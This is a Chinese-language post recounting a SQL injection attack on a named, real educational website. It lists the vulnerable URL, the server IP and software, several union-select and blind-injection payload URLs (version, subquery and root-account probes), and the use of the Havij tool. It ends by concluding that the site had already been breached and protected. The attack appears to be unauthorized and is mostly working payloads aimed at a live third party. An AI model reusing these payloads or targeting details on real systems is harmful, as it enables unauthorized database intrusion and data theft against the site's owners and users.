注入点：http://www.ahthedu.cn/include/web_content.php?id=589
加个单引号发现无错误回显。
字段数为22。
当我union select的时候出了点问题，无论我提交：
http://www.ahthedu.cn/include/web_content.php?id=589+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22
还是提交：
http://www.ahthedu.cn/include/web_content.php?id=-589+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22
都直接转向到出错页面：

这是什么情况，还真没遇到过。
我第一个想法是这个站用的不是mysql数据库，因为在ACCESS中，使用union select语句必须在后边加上from table，这也是为什么ACCESS的数据库在联合查询的时候必须先猜表的原因，而在Mysql中就不用知道表名，可以直接union select。
放到Havij里跑了一下，工具提示说是mysql，如图：

是mysql，但是好像不支持联合查询，很奇怪的注入点。
手工来不了了，放到工具里跑吧，结果如下：
Host IP:60.171.162.18
Web Server: Microsoft-IIS/6.0
Powered-by: PHP/4.4.4
DB Server: MySQL
Current DB: web_db
暴力猜解，爆出了当前库名，但是在获取表名的时候出现这样的错误提示：

也就是说，这个站无法查表，这应该是数据库不是5.0以上的，对于这种情况，只能一个一个的猜表，这是个体力活，交给工具做吧。
另外，工具的提示说：
Injection type is blind!
意思就是这个注入点的注入类型是blind型的，也就是未知的，不是常规的int型或string型，如果是这样，那就只能盲注了，这有点奇怪，我是第一次遇到这种情况。
接下来工具跑的时间内，我简单的判断了一下服务器环境。
提交：
http://www.ahthedu.cn/include/web_content.php?id=589+and+substring(@@version,1,1)=4
返回正常，说明mysql确实是4.0版本的，所以不支持查表，如图：

提交：
http://www.ahthedu.cn/include/web_content.php?id=589+and+(select+1)=1
这条语句是当mysql版本为4.0的时候用来判断是否支持子查询的，结果页面返回错误，说明不支持子查询。
提交：
http://www.ahthedu.cn/include/web_content.php?id=589+and+(select+1+from+mysql.user+limit+0,1)=1
这条语句是用来判断mysql的当前登录账户是不是root的，如果页面返回正确，则为root，否则不是root，这里的页面返回错误，说明不是root。
工具跑了很久，无果，后来把这个现象发到了习科论坛上，让别人帮看看，很快有了回复，见链接：
http://bbs.blackbap.org/viewthread.php?tid=2068&extra=page%3D1
到现在我是明白了，为什么这个注入点当我们union select到22的时候会直接跳转到错误页面，是因为这个站已经被人日过并且做了防护。

